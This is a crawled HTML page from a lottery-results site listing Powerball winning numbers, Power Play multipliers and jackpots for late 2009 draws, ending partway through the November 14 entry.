

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lottoguesser.com/powerball/2009
body_size: 221973
content:

<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">

<html itemscope itemtype="https://schema.org/Other">
<head>
<meta http-equiv="content-type" content="text/html; charset=UTF-8">


<TITLE>POWERBALL LOTTERY RESULTS &bull; Winning numbers for 2009</TITLE><META name="description" content="Lottery results and winning numbers for Powerball - 2009"><META name="keywords" content="Powerball 2009 lottery results winning numbers draws">
<link rel="apple-touch-icon" sizes="57x57" href="/apple-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="/apple-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="/apple-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="/apple-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="/apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="/apple-icon-180x180.png">
<link rel="icon" type="image/png" sizes="192x192"  href="/android-icon-192x192.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="/favicon-96x96.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/manifest.json">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-TileImage" content="/ms-icon-144x144.png">
<meta name="theme-color" content="#ffffff">


<link rel="stylesheet" type="text/css" href="/styles.1755743213.css">

<meta itemprop="name" content="LottoGuesser">
<meta itemprop="description" content="Increase your chances of winning the Lottery">
<meta itemprop="image" content="https://www.lottoguesser.com/lotto_guesser.png">

<script src="/config.1617721346.js"></script>
<link rel="stylesheet" type="text/css" href="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.0.3/cookieconsent.min.css" />
<script src="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.0.3/cookieconsent.min.js"></script>
<script>
window.addEventListener("load", function(){
window.cookieconsent.initialise({
  "palette": {
    "popup": {
      "background": "#edeff5",
      "text": "#838391"
    },
    "button": {
      "background": "#4b81e8"
    }
  },
  "theme": "classic",
  "content": {
    "href": "https://www.lottoguesser.com/privacypolicy.html"
  }
})});
</script>
</head>
<body id="no_mobile" marginheight="0" topmargin="0" vspace="0" marginwidth="0" leftmargin="0" hspace="0">

<table align="center"><tr><td align="center">
<div id="maintable" class="maintable">
<table width="100%" align="center"><tr><td> <!-- ALL -->


<div style="position:relative;width:100%;height:255px;">

<div style="position:absolute;left:20px;top:0;">
<a id="first_a" href="https://www.lottoguesser.com/" alt="Lotto Guesser"><img src="https://www.lottoguesser.com/lottoguesser3.png" width="241" height="105" border="0"></a>
</div>

<div style="position:absolute;left:281px;top:30;">
<a href="https://www.lottoguesser.com/" alt="Lotto Guesser"><img src="https://www.lottoguesser.com/ai.png" width="103" height="79" border="0"></a>
</div>

<div style="position:absolute;right:5px;top:5px;">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- lottoguesser2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-1465600502346323"
     data-ad-slot="9062056242"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

</div>

<div style="position:absolute;right:320px;top:6px;">
<a href="https://www.lottoguesser.com/" alt="Lotto Guesser"><img src="https://www.lottoguesser.com/balls_line.png" width="243" height="92" border="0"></a>
</div>

<div class="winning_div">
<table><tr><td align="left"><a href="https://www.lottoguesser.com/" class="winning"><nobr>"Winning the lottery is not a matter of blind luck,</nobr><br><nobr>but a matter of <b>fate</b> and <b>numbers</b>"</nobr></a></td></tr></table>
</div>

<div class="get_your">
<table><tr><td valign="top"><a href="https://www.lottoguesser.com/" class="personal"><nobr>Get your personal</nobr><br><nobr>lucky numbers</nobr><br><nobr>for the Lotto!</nobr></a></td></tr></table>
</div>

<div style="position:absolute;left:47px;top:217px;display:table;width:596px;">
  <div style="display:table-cell;vertical-align:middle;">
    <div style="margin-left:auto;margin-right:auto;">
<table align="center" valign="middle"><tr><td align="left" valign="top"><div id="div_twitter_top" style="width:75px;height:25px;overflow:hidden;"></div></td><td align="left" valign="top" style="padding-left:3px">
<div id="div_facebook_top" style="width:90px;height:20px;overflow:hidden;"></div></td></tr></table>

	</div>
  </div>
</div>

<div style="position:absolute;left:125px;top:247px;width:440px;">
<div class="pseudo_hr_3"></div>
</div>

</div>


</td></tr><tr><td align="right" style="padding:22px 15px 0 0;"> <!-- ALL -->
<table align="right"><tr><td valign="top">
<table valign="top"> <!-- RESULTS --><tr><td colspan="4" align="left" style="padding-bottom:5px;"> <!-- A --><table align="left"><tr><td valign="middle"><img src="https://www.lottoguesser.com/powerball_logo.png" width="117" height="65"></td><td valign="middle" style="padding:0 0 10px 30px;"><span class="gray_title2">Powerball<br>Results for 2009</span></td></tr></table></td></tr> <!-- A --><tr><td align="center" valign="middle" class="last10" style="padding:3px 0 4px 0;"> <!-- A -->Date</td><td align="center" valign="middle" class="last10" style="padding:3px 0 4px 0;"> <!-- A -->Winning Numbers</td><td align="center" valign="middle" class="last10" style="font-size:14px;line-height:1;padding:3px 0 4px 0;"> <!-- A -->Power<br>Play</td><td align="center" valign="middle" class="last10" style="padding:3px 10px 4px 10px;"> <!-- A -->Jackpot</td></tr> <!-- A -->
<tr><td align="left" valign="middle" style="padding:15px 20px 15px 0;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left" valign="middle"><tr><td align="left">
<span style="font-size:18px;font-weight:bold;">Wed</span></nobr></td></tr><tr><td align="left" style="padding-top:5px;">
<nobr><span style="font-size:15px;">Dec 30, 2009</span></nobr></td></tr></table>

</td><td align="left" valign="middle" style="padding:15px 25px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left"><tr><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">5</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">14</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">38</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">39</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">52</td><td width="45" height="45" align="center" valign="top" class="lottery_result_red lottery_result_regular">6</td></tr></table></td><td align="center" valign="middle" style="padding:15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><span style="font-size:15px;">3</span></td><td align="center" valign="middle" style="padding:15px 10px 15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><nobr><span style="font-size:20px;">$ <span style="font-weight:900;">20</span>  Million</span></nobr>
</td></tr> <!-- A -->


<tr><td align="left" valign="middle" style="padding:15px 20px 15px 0;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left" valign="middle"><tr><td align="left">
<span style="font-size:18px;font-weight:bold;">Sat</span></nobr></td></tr><tr><td align="left" style="padding-top:5px;">
<nobr><span style="font-size:15px;">Dec 26, 2009</span></nobr></td></tr></table>

</td><td align="left" valign="middle" style="padding:15px 25px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left"><tr><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">32</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">36</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">37</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">41</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">53</td><td width="45" height="45" align="center" valign="top" class="lottery_result_red lottery_result_regular">30</td></tr></table></td><td align="center" valign="middle" style="padding:15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><span style="font-size:15px;">3</span></td><td align="center" valign="middle" style="padding:15px 10px 15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><nobr><span style="font-size:20px;">$ <span style="font-weight:900;">129</span>  Million</span></nobr>
</td></tr> <!-- A -->


<tr><td align="left" valign="middle" style="padding:15px 20px 15px 0;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left" valign="middle"><tr><td align="left">
<span style="font-size:18px;font-weight:bold;">Wed</span></nobr></td></tr><tr><td align="left" style="padding-top:5px;">
<nobr><span style="font-size:15px;">Dec 23, 2009</span></nobr></td></tr></table>

</td><td align="left" valign="middle" style="padding:15px 25px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left"><tr><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">8</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">32</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">49</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">51</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">52</td><td width="45" height="45" align="center" valign="top" class="lottery_result_red lottery_result_regular">23</td></tr></table></td><td align="center" valign="middle" style="padding:15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><span style="font-size:15px;">4</span></td><td align="center" valign="middle" style="padding:15px 10px 15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><nobr><span style="font-size:20px;">$ <span style="font-weight:900;">110</span>  Million</span></nobr>
</td></tr> <!-- A -->


<tr><td align="left" valign="middle" style="padding:15px 20px 15px 0;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left" valign="middle"><tr><td align="left">
<span style="font-size:18px;font-weight:bold;">Sat</span></nobr></td></tr><tr><td align="left" style="padding-top:5px;">
<nobr><span style="font-size:15px;">Dec 19, 2009</span></nobr></td></tr></table>

</td><td align="left" valign="middle" style="padding:15px 25px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left"><tr><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">17</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">24</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">39</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">41</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">47</td><td width="45" height="45" align="center" valign="top" class="lottery_result_red lottery_result_regular">21</td></tr></table></td><td align="center" valign="middle" style="padding:15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><span style="font-size:15px;">3</span></td><td align="center" valign="middle" style="padding:15px 10px 15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><nobr><span style="font-size:20px;">$ <span style="font-weight:900;">93</span>  Million</span></nobr>
</td></tr> <!-- A -->


<tr><td align="left" valign="middle" style="padding:15px 20px 15px 0;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left" valign="middle"><tr><td align="left">
<span style="font-size:18px;font-weight:bold;">Wed</span></nobr></td></tr><tr><td align="left" style="padding-top:5px;">
<nobr><span style="font-size:15px;">Dec 16, 2009</span></nobr></td></tr></table>

</td><td align="left" valign="middle" style="padding:15px 25px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left"><tr><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">13</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">23</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">25</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">35</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">43</td><td width="45" height="45" align="center" valign="top" class="lottery_result_red lottery_result_regular">15</td></tr></table></td><td align="center" valign="middle" style="padding:15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><span style="font-size:15px;">5</span></td><td align="center" valign="middle" style="padding:15px 10px 15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><nobr><span style="font-size:20px;">$ <span style="font-weight:900;">79</span>  Million</span></nobr>
</td></tr> <!-- A -->


<tr><td align="left" valign="middle" style="padding:15px 20px 15px 0;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left" valign="middle"><tr><td align="left">
<span style="font-size:18px;font-weight:bold;">Sat</span></nobr></td></tr><tr><td align="left" style="padding-top:5px;">
<nobr><span style="font-size:15px;">Dec 12, 2009</span></nobr></td></tr></table>

</td><td align="left" valign="middle" style="padding:15px 25px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left"><tr><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">12</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">13</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">14</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">35</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">41</td><td width="45" height="45" align="center" valign="top" class="lottery_result_red lottery_result_regular">29</td></tr></table></td><td align="center" valign="middle" style="padding:15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><span style="font-size:15px;">2</span></td><td align="center" valign="middle" style="padding:15px 10px 15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><nobr><span style="font-size:20px;">$ <span style="font-weight:900;">67</span>  Million</span></nobr>
</td></tr> <!-- A -->


<tr><td align="left" valign="middle" style="padding:15px 20px 15px 0;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left" valign="middle"><tr><td align="left">
<span style="font-size:18px;font-weight:bold;">Wed</span></nobr></td></tr><tr><td align="left" style="padding-top:5px;">
<nobr><span style="font-size:15px;">Dec 9, 2009</span></nobr></td></tr></table>

</td><td align="left" valign="middle" style="padding:15px 25px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left"><tr><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">1</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">5</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">12</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">13</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">58</td><td width="45" height="45" align="center" valign="top" class="lottery_result_red lottery_result_regular">21</td></tr></table></td><td align="center" valign="middle" style="padding:15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><span style="font-size:15px;">5</span></td><td align="center" valign="middle" style="padding:15px 10px 15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><nobr><span style="font-size:20px;">$ <span style="font-weight:900;">53</span>  Million</span></nobr>
</td></tr> <!-- A -->


<tr><td align="left" valign="middle" style="padding:15px 20px 15px 0;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left" valign="middle"><tr><td align="left">
<span style="font-size:18px;font-weight:bold;">Sat</span></nobr></td></tr><tr><td align="left" style="padding-top:5px;">
<nobr><span style="font-size:15px;">Dec 5, 2009</span></nobr></td></tr></table>

</td><td align="left" valign="middle" style="padding:15px 25px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left"><tr><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">27</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">39</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">41</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">44</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">58</td><td width="45" height="45" align="center" valign="top" class="lottery_result_red lottery_result_regular">17</td></tr></table></td><td align="center" valign="middle" style="padding:15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><span style="font-size:15px;">3</span></td><td align="center" valign="middle" style="padding:15px 10px 15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><nobr><span style="font-size:20px;">$ <span style="font-weight:900;">43</span>  Million</span></nobr>
</td></tr> <!-- A -->


<tr><td align="left" valign="middle" style="padding:15px 20px 15px 0;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left" valign="middle"><tr><td align="left">
<span style="font-size:18px;font-weight:bold;">Wed</span></nobr></td></tr><tr><td align="left" style="padding-top:5px;">
<nobr><span style="font-size:15px;">Dec 2, 2009</span></nobr></td></tr></table>

</td><td align="left" valign="middle" style="padding:15px 25px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left"><tr><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">14</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">34</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">37</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">46</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">55</td><td width="45" height="45" align="center" valign="top" class="lottery_result_red lottery_result_regular">37</td></tr></table></td><td align="center" valign="middle" style="padding:15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><span style="font-size:15px;">4</span></td><td align="center" valign="middle" style="padding:15px 10px 15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><nobr><span style="font-size:20px;">$ <span style="font-weight:900;">31</span>  Million</span></nobr>
</td></tr> <!-- A -->


<tr><td align="left" valign="middle" style="padding:15px 20px 15px 0;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left" valign="middle"><tr><td align="left">
<span style="font-size:18px;font-weight:bold;">Sat</span></nobr></td></tr><tr><td align="left" style="padding-top:5px;">
<nobr><span style="font-size:15px;">Nov 28, 2009</span></nobr></td></tr></table>

</td><td align="left" valign="middle" style="padding:15px 25px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left"><tr><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">26</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">27</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">28</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">46</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">50</td><td width="45" height="45" align="center" valign="top" class="lottery_result_red lottery_result_regular">21</td></tr></table></td><td align="center" valign="middle" style="padding:15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><span style="font-size:15px;">3</span></td><td align="center" valign="middle" style="padding:15px 10px 15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><nobr><span style="font-size:20px;">$ <span style="font-weight:900;">25</span>  Million</span></nobr>
</td></tr> <!-- A -->


<tr><td align="left" valign="middle" style="padding:15px 20px 15px 0;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left" valign="middle"><tr><td align="left">
<span style="font-size:18px;font-weight:bold;">Wed</span></nobr></td></tr><tr><td align="left" style="padding-top:5px;">
<nobr><span style="font-size:15px;">Nov 25, 2009</span></nobr></td></tr></table>

</td><td align="left" valign="middle" style="padding:15px 25px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left"><tr><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">4</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">13</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">18</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">49</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">59</td><td width="45" height="45" align="center" valign="top" class="lottery_result_red lottery_result_regular">5</td></tr></table></td><td align="center" valign="middle" style="padding:15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><span style="font-size:15px;">2</span></td><td align="center" valign="middle" style="padding:15px 10px 15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><nobr><span style="font-size:20px;">$ <span style="font-weight:900;">20</span>  Million</span></nobr>
</td></tr> <!-- A -->


<tr><td align="left" valign="middle" style="padding:15px 20px 15px 0;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left" valign="middle"><tr><td align="left">
<span style="font-size:18px;font-weight:bold;">Sat</span></nobr></td></tr><tr><td align="left" style="padding-top:5px;">
<nobr><span style="font-size:15px;">Nov 21, 2009</span></nobr></td></tr></table>

</td><td align="left" valign="middle" style="padding:15px 25px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left"><tr><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">7</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">26</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">36</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">49</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">58</td><td width="45" height="45" align="center" valign="top" class="lottery_result_red lottery_result_regular">4</td></tr></table></td><td align="center" valign="middle" style="padding:15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><span style="font-size:15px;">5</span></td><td align="center" valign="middle" style="padding:15px 10px 15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><nobr><span style="font-size:20px;">$ <span style="font-weight:900;">33</span>  Million</span></nobr>
</td></tr> <!-- A -->


<tr><td align="left" valign="middle" style="padding:15px 20px 15px 0;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left" valign="middle"><tr><td align="left">
<span style="font-size:18px;font-weight:bold;">Wed</span></nobr></td></tr><tr><td align="left" style="padding-top:5px;">
<nobr><span style="font-size:15px;">Nov 18, 2009</span></nobr></td></tr></table>

</td><td align="left" valign="middle" style="padding:15px 25px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left"><tr><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">32</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">42</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">50</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">58</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">59</td><td width="45" height="45" align="center" valign="top" class="lottery_result_red lottery_result_regular">31</td></tr></table></td><td align="center" valign="middle" style="padding:15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><span style="font-size:15px;">4</span></td><td align="center" valign="middle" style="padding:15px 10px 15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><nobr><span style="font-size:20px;">$ <span style="font-weight:900;">25</span>  Million</span></nobr>
</td></tr> <!-- A -->


<tr><td align="left" valign="middle" style="padding:15px 20px 15px 0;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left" valign="middle"><tr><td align="left">
<span style="font-size:18px;font-weight:bold;">Sat</span></nobr></td></tr><tr><td align="left" style="padding-top:5px;">
<nobr><span style="font-size:15px;">Nov 14, 2009</span></nobr></td></tr></table>

</td><td align="left" valign="middle" style="padding:15px 25px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

